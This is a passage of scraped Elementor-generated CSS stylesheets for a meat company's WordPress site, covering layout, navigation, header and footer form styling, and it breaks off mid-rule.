.elementor-element.elementor-element-e0b8d45{text-align:center;}.elementor-9 .elementor-element.elementor-element-e0b8d45 .elementor-heading-title{font-size:4vw;}.elementor-9 .elementor-element.elementor-element-e0b8d45 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4b30946:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9 .elementor-element.elementor-element-4b30946 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/05/Background-7.png");}.elementor-9 .elementor-element.elementor-element-4b30946 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-2dad421{text-align:center;}.elementor-9 .elementor-element.elementor-element-2dad421 img{max-width:84%;}.elementor-9 .elementor-element.elementor-element-2dad421 > .elementor-widget-container{margin:0% 13% 0% 13%;padding:25px 10px 25px 10px;}.elementor-9 .elementor-element.elementor-element-781cddd{text-align:center;}.elementor-9 .elementor-element.elementor-element-781cddd .elementor-heading-title{font-size:4vw;}.elementor-9 .elementor-element.elementor-element-781cddd > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-cc5ac60:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9 .elementor-element.elementor-element-cc5ac60 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/05/Background-7.png");}.elementor-9 .elementor-element.elementor-element-cc5ac60 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-3c863f8{text-align:center;}.elementor-9 .elementor-element.elementor-element-3c863f8 img{max-width:84%;}.elementor-9 .elementor-element.elementor-element-3c863f8 > .elementor-widget-container{margin:0% 13% 0% 13%;padding:25px 10px 25px 10px;}.elementor-9 .elementor-element.elementor-element-6bc1325{text-align:center;}.elementor-9 .elementor-element.elementor-element-6bc1325 .elementor-heading-title{font-size:4vw;}.elementor-9 .elementor-element.elementor-element-6bc1325 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-78da4ed:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9 .elementor-element.elementor-element-78da4ed > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/05/Background-7.png");}.elementor-9 .elementor-element.elementor-element-78da4ed > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4b8aeec{text-align:center;}.elementor-9 .elementor-element.elementor-element-4b8aeec img{max-width:84%;}.elementor-9 .elementor-element.elementor-element-4b8aeec > .elementor-widget-container{margin:0% 13% 0% 13%;padding:25px 10px 25px 10px;}.elementor-9 .elementor-element.elementor-element-9b252ed{text-align:center;}.elementor-9 .elementor-element.elementor-element-9b252ed .elementor-heading-title{font-size:4vw;}.elementor-9 .elementor-element.elementor-element-9b252ed > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-af65a39{margin-top:15%;margin-bottom:15%;}.elementor-9 .elementor-element.elementor-element-7bea640{text-align:center;}.elementor-9 .elementor-element.elementor-element-7bea640 .elementor-heading-title{font-size:7vw;}.elementor-9 .elementor-element.elementor-element-226deba{width:100%;}.elementor-9 .elementor-element.elementor-element-846f428{text-align:center;}.elementor-9 .elementor-element.elementor-element-846f428 .elementor-heading-title{font-size:15vw;}.elementor-9 .elementor-element.elementor-element-86f62e2{width:100%;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-86f62e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-86f62e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-86f62e2 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-1e20e91{text-align:left;font-size:4.6vw;width:68%;max-width:68%;}.elementor-9 .elementor-element.elementor-element-1e20e91 > .elementor-widget-container{margin:0% 0% 0% 6%;}.elementor-9 .elementor-element.elementor-element-abe5a82{width:100%;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-abe5a82.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-abe5a82.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-abe5a82 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-cef9b27{text-align:left;font-size:4.6vw;width:68%;max-width:68%;}.elementor-9 .elementor-element.elementor-element-cef9b27 > .elementor-widget-container{margin:0% 6% 0% 0%;}.elementor-9 .elementor-element.elementor-element-55d9770{margin-top:0%;margin-bottom:10%;}.elementor-9 .elementor-element.elementor-element-b8600e4{margin-top:0px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-f0b5618{text-align:center;font-size:5.2vw;}.elementor-9 .elementor-element.elementor-element-42cac5c{text-align:center;font-size:5.2vw;}.elementor-9 .elementor-element.elementor-element-67438e4 img{width:45vw;max-width:60%;}.elementor-9 .elementor-element.elementor-element-67438e4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-2759f95{margin-top:10%;margin-bottom:10%;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-337b644{text-align:center;z-index:9;}.elementor-9 .elementor-element.elementor-element-337b644 .elementor-heading-title{font-size:15vw;}.elementor-9 .elementor-element.elementor-element-2161244{width:100%;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-2161244.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-2161244.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-2161244.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9 .elementor-element.elementor-element-0c9a63f{text-align:center;}.elementor-9 .elementor-element.elementor-element-0c9a63f .elementor-heading-title{font-size:7vw;}.elementor-9 .elementor-element.elementor-element-0c9a63f > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-9 .elementor-element.elementor-element-34a95a0{text-align:center;}.elementor-9 .elementor-element.elementor-element-34a95a0 .elementor-heading-title{font-size:15vw;line-height:0.8em;}.elementor-9 .elementor-element.elementor-element-34a95a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-42234cd{margin-top:56px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-fb6a045{text-align:center;font-size:5.3vw;}.elementor-9 .elementor-element.elementor-element-1a97086 .elementor-heading-title{font-size:7.2vw;}.elementor-9 .elementor-element.elementor-element-1a97086 > .elementor-widget-container{margin:25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-957a92f img{width:45vw;max-width:60%;}.elementor-9 .elementor-element.elementor-element-957a92f > .elementor-widget-container{margin:46px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-fa013da{margin-top:10%;margin-bottom:0%;}.elementor-9 .elementor-element.elementor-element-8864106{width:100%;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-8864106.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-8864106.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-8864106.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9 .elementor-element.elementor-element-8864106 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-8864106 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-bdbe599{text-align:center;}.elementor-9 .elementor-element.elementor-element-bdbe599 img{width:100%;}.elementor-9 .elementor-element.elementor-element-bdbe599 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-c51ce5e{margin-top:10%;margin-bottom:0%;padding:0% 8% 0% 8%;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-a797939.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-a797939.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-a797939.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9 .elementor-element.elementor-element-1d783a2{text-align:center;font-size:9.6vw;line-height:1.2em;}.elementor-9 .elementor-element.elementor-element-c5b6006{text-align:right;}.elementor-9 .elementor-element.elementor-element-c5b6006 .elementor-heading-title{font-size:6.4vw;}.elementor-9 .elementor-element.elementor-element-c5b6006 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e54eb23{text-align:right;}.elementor-9 .elementor-element.elementor-element-e54eb23 .elementor-heading-title{font-size:4vw;}.elementor-9 .elementor-element.elementor-element-e54eb23 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-00fa1c5{text-align:right;font-size:8.1vw;line-height:1.2em;width:100%;max-width:100%;top:14vw;}.elementor-9 .elementor-element.elementor-element-00fa1c5 > .elementor-widget-container{margin:0% 0% 0% 13%;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-00fa1c5{right:5vw;}body.rtl .elementor-9 .elementor-element.elementor-element-00fa1c5{left:5vw;}}/* Start custom CSS for heading, class: .elementor-element-39a794d */.mobileheadertext{
    position: absolute;
    top: -5%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-fd493e6 */.positionabsoulate{
    position: absolute
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-7579f4b */.norepeat{
    background-repeat: no-repeat !important;
    
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-65d2afa */@media (min-width:1024px)
{
    .section-766{
    max-width: 56%;
    margin: auto;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-aba9f7c */.quality {
    max-height: 50px;
    position: relative !important;
    margin: 50px 0px;
}
.angus {
    position: absolute;
    display: flex;
    align-content: end;
    justify-content: end;
    right: 0;
    top: -60px;
}
.angus h2.elementor-heading-title {
    font-size: 100px !important;
    font-weight: 900;
}
.ang h2.elementor-heading-title {
    position: absolute;
    right: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: -16px;
    font-size: 35px !important;
}
.medicine_product {
    background: #ccc;
    width: 170px !important;
    height: 170px;
    border-radius: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
        box-shadow: 0px 6px 10px -4px;
}
.product_1 .elementor-element-populated {
    display: flex;
    justify-content: center;
}
.product_1 {
    position: relative;
    top: -120px;
}
.quality_type {
    height: 150px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-0e5fd1b */.chiago {
    width: 50% !important;
    position: absolute;
    left: 160px;
    top: 90px;
}
.image_loss .elementor-inner-section {
    height: 310px;
    position: relative;
}
.second_content .elementor-widget-container {
    position: relative;
    height: 310px;
}
.second_content p {
    position: absolute;
    width: 50%;
    right: 0px;
    text-align: left;
    top: 65px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-e2ead6c */.chiago {
    width: 50% !important;
    position: absolute;
    left: 160px;
    top: 90px;
}
.image_loss .elementor-inner-section {
    height: 310px;
    position: relative;
}
.second_content .elementor-widget-container {
    position: relative;
    height: 310px;
}
.second_content p {
    position: absolute;
    width: 50%;
    right: 0px;
    text-align: left;
    top: 65px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-42234cd */.taste p {
    line-height: 1.2;
}
.taste p span {
    color: #bf0b1a;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-e53a66e */.the_cros h2.elementor-heading-title {
    position: relative;
    z-index: 99;
}

.the_cros h2.elementor-heading-title:after {
    content: "";
    position: absolute;
    width: 20px;
    height: 304px;
    background: #BF0B1A;
    top: 0px;
    z-index: -9;
    right: -5px;
}
.main_cros .elementor-widget-wrap {
    padding: 0px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.corsomeats.com/wp-content/uploads/elementor/css/post-11.css?ver=1640880988
body_size: 9750
content:
.elementor-11 .elementor-element.elementor-element-71cdd04d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-71cdd04d:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-71cdd04d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFBF;}.elementor-11 .elementor-element.elementor-element-71cdd04d{box-shadow:0px 4px 4px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 6% 0% 6%;z-index:9995;}.elementor-11 .elementor-element.elementor-element-71cdd04d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-5af3bd41{text-align:left;}.elementor-11 .elementor-element.elementor-element-5af3bd41 img{width:10vw;}.elementor-11 .elementor-element.elementor-element-5af3bd41 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-425eaa92.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;border-width:0px;border-radius:0px;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu .elementor-item{font-family:"Nunito Sans", Sans-serif;font-size:1.2vw;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:-0.45px;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--main .elementor-item{color:#080808;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--main .elementor-item:focus{color:#BF0B1A;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-11 .elementor-element.elementor-element-202c90b6 .e--pointer-framed .elementor-item:before,
					.elementor-11 .elementor-element.elementor-element-202c90b6 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BF0B1A;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:30px;}body.rtl .elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:30px;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--dropdown a:hover,
					.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-menu-toggle:hover{color:#BF0B1A;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--dropdown a:hover,
					.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--dropdown a.highlighted{background-color:#00000000;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--dropdown a.elementor-item-active{color:#BF0B1A;background-color:#02010100;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--dropdown .elementor-item, .elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.53px;}.elementor-11 .elementor-element.elementor-element-202c90b6 div.elementor-menu-toggle{color:#000000;}.elementor-11 .elementor-element.elementor-element-202c90b6 div.elementor-menu-toggle:hover{color:#000000;}.elementor-11 .elementor-element.elementor-element-202c90b6{width:auto;max-width:auto;}.elementor-11 .elementor-element.elementor-element-1d617aa0 .elementor-button{font-family:"Roboto", Sans-serif;font-size:1.318vw;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.53px;fill:#FFFFFF;color:#FFFFFF;background-color:#BF0B1A;border-style:solid;border-width:3px 3px 3px 3px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;box-shadow:0px 1px 2px 1px rgba(8, 8, 8, 0.2);padding:14px 25px 14px 25px;}.elementor-11 .elementor-element.elementor-element-1d617aa0 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-1d617aa0 .elementor-button:focus{color:#000000;background-color:#FFFFFF00;}.elementor-11 .elementor-element.elementor-element-1d617aa0 .elementor-button:hover svg, .elementor-11 .elementor-element.elementor-element-1d617aa0 .elementor-button:focus svg{fill:#000000;}.elementor-11 .elementor-element.elementor-element-1d617aa0 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-11 .elementor-element.elementor-element-1d617aa0{width:auto;max-width:auto;}.elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars .icon-bar{background-color:#000000;height:2px;}.elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars{margin-left:auto;width:30px;height:30px;}.elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars .bar-top{margin-top:-10px;}.elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars .bar-bottom{margin-top:10px;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-f1634c8{left:0px;}body.rtl .elementor-11 .elementor-element.elementor-element-f1634c8{right:0px;}.elementor-11 .elementor-element.elementor-element-f1634c8{top:0px;}@media(max-width:1024px){.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-11 .elementor-element.elementor-element-202c90b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-202c90b6{z-index:1.0E+64;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-71cdd04d{padding:0% 11% 0% 11%;}.elementor-11 .elementor-element.elementor-element-7fd2831{width:45%;}.elementor-11 .elementor-element.elementor-element-5af3bd41 img{width:100%;max-width:119px;}.elementor-11 .elementor-element.elementor-element-425eaa92{width:55%;}.elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu .elementor-item{font-size:8vw;}.elementor-11 .elementor-element.elementor-element-1d617aa0 .elementor-button{padding:10px 10px 10px 10px;}.elementor-11 .elementor-element.elementor-element-1d617aa0 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-11 .elementor-element.elementor-element-f1634c8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-f1634c8{z-index:999;width:100%;max-width:100%;top:0px;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-f1634c8{left:0px;}body.rtl .elementor-11 .elementor-element.elementor-element-f1634c8{right:0px;}}@media(min-width:768px){.elementor-11 .elementor-element.elementor-element-7fd2831{width:30%;}.elementor-11 .elementor-element.elementor-element-425eaa92{width:70%;}}/* Start custom CSS for nav-menu, class: .elementor-element-202c90b6 */body:not(.rtl) .elementor-11 .elementor-element.elementor-element-202c90b6 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child) {
    margin-right: 2vw;
}/* End custom CSS */
/* Start custom CSS for full-screen-menu-for-elementor, class: .elementor-element-f1634c8 */@media (max-width: 768px){
.elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars {
    margin-top: 5% !important;
}
}
@media (max-width: 1024px){
.elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars {
    margin-top: 18px !important;
}
}/* End custom CSS */
/* Start custom CSS */header {
  
filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
position: absolute;
top: 0px;
right: 0px;
z-index: 99;
left: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.corsomeats.com/wp-content/uploads/elementor/css/post-27.css?ver=1640880988
body_size: 29176
content:
.elementor-27 .elementor-element.elementor-element-76f6d610:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-76f6d610 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#080808;}.elementor-27 .elementor-element.elementor-element-76f6d610{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5%;margin-bottom:0%;padding:4% 5% 4% 5%;}.elementor-27 .elementor-element.elementor-element-76f6d610 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-abc2348 > .elementor-element-populated{margin:0% 20% 0% 0%;}.elementor-27 .elementor-element.elementor-element-474a08c{text-align:center;}.elementor-27 .elementor-element.elementor-element-0b043bc{color:#FFFFFF;font-size:1.05vw;font-weight:normal;line-height:1.8em;}.elementor-27 .elementor-element.elementor-element-c2bbd6c{text-align:center;}.elementor-27 .elementor-element.elementor-element-c2bbd6c > .elementor-widget-container{margin:-138px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-5586bdf4{margin-top:30px;margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-icon i{color:rgba(0,0,0,0.23);font-size:13px;}.elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-icon svg{fill:rgba(0,0,0,0.23);width:13px;}.elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-text{color:#FFFFFF;padding-left:9px;}.elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BF0B1A;}.elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-item, .elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-item a{font-size:1.05vw;font-weight:normal;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-icon i{color:rgba(0,0,0,0.23);font-size:13px;}.elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-icon svg{fill:rgba(0,0,0,0.23);width:13px;}.elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-text{color:#FFFFFF;padding-left:9px;}.elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BF0B1A;}.elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-item, .elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-item a{font-size:1.05vw;font-weight:normal;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-97e01b3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27 .elementor-element.elementor-element-97e01b3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/04/Guarantee-Black.png");background-position:bottom right;background-repeat:no-repeat;background-size:contain;}.elementor-27 .elementor-element.elementor-element-97e01b3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-97e01b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-5434841 .elementor-heading-title{color:#FFFFFF;font-size:1.5vw;font-weight:500;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:7px;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-7px;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-group > label, .elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-group > label{font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:normal;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:normal;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-group .elementor-field, .elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-subgroup label{font-size:1.05vw;line-height:1.5em;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#080808;border-color:#FFFFFF;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-group .elementor-select-wrapper select{background-color:#080808;border-color:#FFFFFF;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-f630fa6 